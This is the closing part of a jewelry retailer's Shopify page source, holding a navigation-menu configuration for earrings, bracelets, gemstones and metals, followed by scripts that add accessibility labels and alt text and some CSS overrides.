Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d9cab1c41467709b8e67defcab1bd29069bd73bb8ae4ffef6a33cca39bf3a0ed.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-502371","setting":{"item_layout":"image","title":"Fashion Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316709949","handle":"jewelry-earrings-fashion-earrings","image":null,"title":"Fashion Earrings"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c12cd05cd01bc85503d75acc42f9129dbf97ef02c597320be19a8e005e107858.jpeg"},"menus":[]},{"id":"tmenu-menu-601089","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/08d7d241f5fe0503fc2001ddd8c7a2b8167603cca46a3901b53975af377dcb98.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-799015","setting":{"item_layout":"image","title":"Hoop Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316775485","handle":"jewelry-earrings-hoop-earrings","image":null,"title":"Hoop Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bf736881477e37ea3f6d0845a0f103295732c35297bf723b26a96fa89b3f9c5a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504870","setting":{"item_layout":"image","title":"Solitaire Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0ef2aaf82d0b1830b2e29258c989a497f643bbd71ef1f21f1d3e5a9be2c07cbc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-848370","setting":{"item_layout":"image","title":"2Stone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316841021","handle":"jewelry-earrings-2stone-earrings","image":null,"title":"2Stone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d36a5be55aa213e5fb997c99cddfdb4165c9c929acc243f3feab55db6634f51a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-991988","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316972093","handle":"jewelry-earrings-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bfea9068e6f2280595cc1af042119ede2cc893029a0ca188a9a4a9ba63d946e1.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-873696","setting":{"item_layout":"text","title":"Bracelets & Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315300925","handle":"jewelry-bracelets-bangles","image":null,"title":"Bracelets & Bangles"}},"item_display":true},"menus":[{"id":"tmenu-menu-742220","setting":{"item_layout":"image","title":"Tennis Bracelets","url":{"type":{"id":"page"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"},"page":{"id":"86949691453","title":"Exquisitely Designed Classic Diamond Bracelets","handle":"diamond-bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-593801","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-164344","setting":{"item_layout":"image","title":"Lariat Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317070397","handle":"jewelry-bracelets-bangles-lariat-bracelets","image":null,"title":"Lariat Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a8bc1c4e391eaef290608a324ca3482e572e7fbf445221314c82b54ea2ada664.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-694951","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/87b3ce16eb0e38d0e9764fdc223b0e56f233bbf94e172c640a96f89407e2b95d.jpeg"},"menus":[]},{"id":"tmenu-menu-598280","setting":{"item_layout":"image","title":"Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317201469","handle":"jewelry-bracelets-bangles-bangles","image":null,"title":"Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d6671cb32f5866e9f489687db7d7a4f8b5757cd0b31b9901091a7475d75960ad.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900541","setting":{"item_layout":"image","title":"Stackable Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317267005","handle":"jewelry-bracelets-bangles-stackable-bangles","image":null,"title":"Stackable Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f2b68acfe2f0cef1a55c658e668aa5c733a90a5912ebc15198b5eff8e4ee5692.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-863339","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-572589","setting":{"item_layout":"text","title":"Personalized Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/personalized-jewelry"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-478793","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Gemstones","disable_link":false,"submenu_background":{"background_image":""},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.myshopify.com/apps/vdb-app/gemstone"}},"menus":[{"id":"tmenu-menu-996729","setting":{"item_layout":"text","title":"Design Your Own","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-876273","setting":{"item_layout":"image","title":"Shop Loose Gemstones","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9b50e82f71415d35f0d343276019316fd7ac8c65d82015b17c630f4bcb5b8c19.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247241","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6801e88ecbd12bfe2b07ba580ce8ac2504d968af468a834b8c0581eb3a70a70d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-221270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/689a164b994e812e202cc5041daa65e069881500652820c5e865621bc04f0354.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372254","setting":{"item_layout":"text","title":"Engagement Rings","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-152549","setting":{"item_layout":"image","title":"Shop Engagement Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315661373","handle":"jewelry-engagement-semi-mount-rings","title":"Semi-Mount Rings","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb3ef6bae34b7987af674d6a3350dc086f1e4c8677e77d02e18ac1a3e27445c5.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-380652","setting":{"item_layout":"text","title":"Shop by Category","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-204875","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aeffdba349a131d79bed3338bb70cd1395c942cbc0ab766bd9d39a5fafb59c7b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-850458","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/48d0b25d979de5543684d1f4f7c9f2cc83c93195fe39615c0d0631b918d6b6bc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171548","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4af05d78c6c1d06b77b81d6c0d8760dcea368f5931ad1c03d22bcc734fa76bd2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-544354","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/63114a0908eca89b8c349b0ae1182b749f8b59e622b25667849af12830b1f279.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-133814","setting":{"item_layout":"text","title":"Shop by Gemstone","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-436679","setting":{"item_layout":"image","title":"Blue Sapphire","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ea3bab8b2325217a51f7e7fe7c0e7f1294ab42c9e89d52173367a07e1c874c15.png","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/de51568f9c5d0664439f4dbf8e13dec63cafc046c01aeeddb90ac8042aef37e8.png","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-sapphire"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/27f6305b4c53c61268ee9396a6f637fc1dc4ed4cc70b1e10c2dec3c210e4845b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-573482","setting":{"item_layout":"image","title":"Red Ruby","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/red-ruby"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4b0554ea4556e85818b23af93d37bad7cbf50a4928307260107da32bf19f8d97.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-964365","setting":{"item_layout":"image","title":"Blue Topaz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-topaz"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9be75e9e8368728d3acd66ad12617b99c7548b29e72c58c19506d6128a735879.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-154180","setting":{"item_layout":"image","title":"Cultured Pearl","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/pearl"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d3cc8451ff4f69a061ef7284bd4dd077a21edff045783a7f4c69f1287cff2161.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-283903","setting":{"item_layout":"image","title":"Garnet","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/garnet"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ff8d2070c59d4dea70192992d11512b155334eff089e81393d19ddc6f1b0628a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-682941","setting":{"item_layout":"image","title":"Emerald","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/emerald"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/188c195ee78ff5b4708ef1fe8c5bebade0e3867e60ab2143d46d1fabd880c95c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-428802","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-353796","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/105e3c966a9348ed832e3ac919a761f4f3eb5edff42e7da9528288e973cf1377.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-148437","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a41df275845359744bd306b4f00ac1062762f62d49f2379fe8d96e827ce6ce33.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900040","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Rose+Gold"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cba5642182f80167a7e124edbbc348e5930ad7408e761e4f75baa8010b8bd9a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-158077","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-884509","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Custom Designs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/custom-design"}},"menus":[{"id":"tmenu-menu-205992","setting":{"item_layout":"text","title":"Custom Design Process","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85242380349,"title":"Custom Process","handle":"custom-process"}}},"menus":[]},{"id":"tmenu-menu-171659","setting":{"item_layout":"text","title":"Custom FAQ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85239660605,"title":"Custom Faq","handle":"custom-faq"}}},"menus":[]},{"id":"tmenu-menu-498444","setting":{"item_layout":"text","title":"Get A Quote","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82730319933,"title":"Custom Design","handle":"custom-design"}}},"menus":[]},{"id":"tmenu-menu-508772","setting":{"item_layout":"text","title":"Cad Imaging","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85383807037,"title":"CAD IMAGING","handle":"cad-imaging"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-892415","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamond Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}}},"menus":[]},{"id":"tmenu-menu-521146","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Sell Gold","url":{"type":{"id":"page"},"page":{"id":"88824217661","title":"We Buy Gold & Silver","handle":"we-buy-gold-silver"}}},"menus":[{"id":"tmenu-menu-510465","setting":{"item_layout":"text","title":"Repair Services ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/repair"}},"menus":[]},{"id":"tmenu-menu-310577","setting":{"item_layout":"text","title":"Sell your Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-786626","setting":{"item_layout":"text","title":"Sell your Silver ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-310428","setting":{"item_layout":"text","title":"Sell your Diamond ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]}]},{"id":"tmenu-menu-191572","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Contact","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82597052477,"title":"Contact Us","handle":"contact-us"}}},"menus":[],"hide_submenu":false}],"navigator_selector":"#cust-nav-pc","mobile_navigator_selector":"#cust-nav","theme":{"created_at":{"date":"2022-05-19 11:56:15.000000","timezone_type":1,"timezone":"-04:00"},"id":123334361149,"name":"Avalon Solution 2.0 - VDB || 19-05-2022","role":"main","updated_at":{"date":"2022-05-25 05:14:48.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"orientation":"horizontal","enable_quickview":false,"submenu_background":"#FFFFFF","item_color":"#000000","item_hover_color":"#453b63","root_color":"#f8f8f8","root_typography":{"fontSize":"14","fontFamily":"Lato","variant":"500","letterSpacing":"1"},"typography":{"fontFamily":"Poppins","variant":"300","fontSize":"15"},"root_active_color":"#FFFFFF","navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]},"mobile_navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]}},"status":1,"created_at":"2022-05-17 07:48:17","updated_at":"2025-11-28 20:18:43"};
  

  
    _SM.subscription = {"name":"tmenu-basic","kind":"subscription"};
  

  
    _SM.marketId = 1616674877;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '7f78434b33736429308120455d5a02c9';
  
</script>

<script src="https://cdn.shopify.com/extensions/019be9fd-9167-7c48-9121-c781edd60ef7/smartmenu-76/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
  responsiveBreakpoint: 1199,
};</script>




</div></body>
</html>
<script>
   $( document ).ready(function() {
     setInterval(function () {
    $("svg").attr('aria-label', 'SVG Icon');
    $(".slick-prev").attr('aria-label', 'previous slide');
    $(".slick-next").attr('aria-label', 'next slide');
    $(".tmenu_item_link").attr('aria-label', 'item link');
    $("a[target='_blank']").attr('title', 'Open in a new window');
    $(".slick-slide").removeAttr("aria-describedby");
    $('label:empty').remove();
    $('a[href="javascript:void(0)"]').attr('aria-label', 'Clickable Element');
    $('h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty').remove();
    $(".vdb-selected_sorting_cancel").attr('aria-label', 'selected sorting cancel');
    $(".vdb-rb-close-modal").attr('aria-label', 'rb close modal');
    $(".vdb-selected_sorting_change").attr('aria-label', 'selected sorting change ');
    $(".js-range-slider").attr('aria-label', 'range slider');
    $(".vdbrb_max_carat_web").attr('aria-label', 'max carat input');
    $(".vdb-share-input-checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_carat_web").attr('aria-label', 'min carat input');
    $(".vdbrb_max_table_web").attr('aria-label', 'max table');
    $(".vdb-share_checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_budget_web").attr('aria-label', 'min budget');
    $(".vdbrb_max_budget_web").attr('aria-label', 'max budget');
    $(".vdb-tab-content").find("textarea").attr('aria-label', 'tab text area');
    $(".vdbrb_max_depth_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_web").attr('aria-label', 'min depth');
    $('input[name="customer[email]"]').attr('aria-label', 'email');
    $('input[name="customer[password]"]').attr('aria-label', 'password');
    $(".logo-ft").find("img").attr('alt', 'Charleston Alexander Logo For Footer');
    $(".halo-modal-body").find("img").attr('alt', 'Couple Hug Image');
    $(".text-right").find("img").attr('alt', 'Chat icon');
    $("#g-recaptcha-response").attr('aria-label', 'recaptcha response textbox');
    $(".prev-icon").attr('aria-label', 'previous button');
    $(".next-btn").attr('aria-label', 'next button');
    $(".minus").attr('aria-label', 'minus button');
    $(".plus").attr('aria-label', 'button button');
    $('input[name="quantity"]').attr('aria-label', 'Quantity');
    $('input[name="contact[Name]"]').attr('aria-label', 'Name');
    $('input[name="contact[email]"]').attr('aria-label', 'Email');
    $('input[name="contact[Phone Number]"]').attr('aria-label', 'Phone Number');
    $(".vdbrb_pagination_link").attr('aria-label', 'pagination link');
    $(".vdbrb_ring_min_price").attr('aria-label', 'min price');
    $(".vdbrb_ring_max_price").attr('aria-label', 'max price');
    $(".vdbrb_min_carat_natural_web").attr('aria-label', 'min carat natural');
    $(".vdbrb_max_carat_natural_web").attr('aria-label', 'max carat natural');
    $(".vdbrb_min_depth_natural_web").attr('aria-label', 'min depth natural web');
    $(".vdbrb_max_depth_natural_web").attr('aria-label', 'max depth natural web');
    $(".vdbrb_min_carat_labgrown_web").attr('aria-label', 'min carat labgrown web');
    $(".vdbrb_max_carat_labgrown_web").attr('aria-label', 'max carat labgrown web');
    $(".vdbrb_max_price_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_min_price_radiance_web").attr('aria-label', 'min carat radiance web');
    $(".vdbrb_min_carat_gemstone_web").attr('aria-label', 'min carat gemstone web');
    $(".vdbrb_max_carat_gemstone_web").attr('aria-label', 'max carat gemestone web');
    $(".vdbrb_max_price_natural_web").attr('aria-label', 'max price natural web');
    $(".vdbrb_min_price_natural_web").attr('aria-label', 'min price natural web');
    $(".vdbrb_max_table_labgrown_web").attr('aria-label', 'max table labgrown web');
    $("#vdb_rb_variantions_array").attr('aria-label', 'variations array');
    $("#vdbrb_radiance_type_data_array").attr('aria-label', 'radiance type data array');
    $("#vdbrb_gemstone_color_data_array").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_llt_data").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_natural_module_data").attr('aria-label', 'natural module array');
    $("#vdbrb_labgrown_module_data").attr('aria-label', 'natural labgrown model data');
    $(".vdbrb_min_table_labgrown_web").attr('aria-label', 'min table labgrown web');
    $(".vdbrb_max_carat_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_max_price_gemstone_web").attr('aria-label', 'max price gemstone web');
    $(".vdbrb_min_table_natural_web").attr('aria-label', 'min table natural web');
    $(".vdbrb_max_table_natural_web").attr('aria-label', 'max table natural web');
    $(".vdbrb_min_price_labgrown_web").attr('aria-label', 'min price labgrown');
    $(".vdbrb_max_price_labgrown_web").attr('aria-label', 'max price labgrown');
    $(".vdbrb_max_depth_labgrown_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_labgrown_web").attr('aria-label', 'min depth');
    $(".vdbrb_min_carat_radiance_web").attr('aria-label', 'min carat radiance');
    $(".vdbrb_min_price_gemstone_web").attr('aria-label', 'min price gemstone');
    $(".vdbrb_min_table_web").attr('aria-label', 'min table');
    $(".icon-search").attr('aria-label', 'search button');
    $(".bar").attr('role', 'button');
    $(".vdb-gem-btn").attr('aria-label', 'vdb gem button');
    $("#vdbgs_gridview_btn").attr('aria-label', 'vdb gridview button');
    $(".vdb-gem-dropdown-toggle").find("a").attr('aria-label', 'vdb gem dropdown link');
    $("#vdbgs_gridview_btn_mobile").attr('aria-label', 'vdb mobile gridview button');
    $("#vdbgs_listview_btn_mobile").attr('aria-label', 'vdb listview button');
    $("#vdbgs_listview_btn").attr('aria-label', 'vdb listview button');

       var headings = ["h1", "h2", "h3", "h4", "h5", "h6"];
  for (var i = 0; i < headings.length; i++) {
    var heading = headings[i];
    var elements = document.getElementsByTagName(heading);
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (!element.textContent.trim()) {
        element.remove();
      }
    }
  }

     }, 1000);

  });
</script>
<style>
  #home-collections-1644997204f2db8043 .collections-banner {
     background-color: #000 !important;
   }
   #home-collections-1633774115b6b0d75e .collections-banner {
     background-color: #000 !important;
   }
   .collection-header-sections h1{
     color: #000 !important;
   }
   .collection-header h1 span {
     color: #000 !important;
   }
   .vdb-rb-metal-icon {
     color: #000 !important;
   }
   #dropdown-cart .d-flex .text  {
     color: #000 !important;
   }
   .CustomDesign-Page .Right h5 {
     color: #DB1D00 !important;
   }
</style>
<script>
  function imageAlt(obj, imageOf){
        try {

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("alt");
          var src = x[i].getAttribute("src");
          var data_src = x[i].getAttribute("data-src");
          if(temp == false){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("alt");
            if(temp1 == ""){
              x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function ariaLabel(obj, text){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("aria-label");
          if(temp == false){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("aria-label");
            if(temp1 == ""){
              x[i].setAttribute("aria-label", i+"-"+text);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyElement(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
          x[i].innerHTML = temp;
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyTag(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          if(temp == ""){
            temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
            x[i].innerHTML = temp;
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function editAttr(obj, attr, value){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
            x[i].setAttribute(""+attr, i+"-"+value);
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function checkADA(){

        imageAlt("img", "");
        ariaLabel("input", "Input Field");
        ariaLabel("textarea", "Text Area Field");

        setTimeout(checkADA, 500);
      }
      checkADA();
</script>
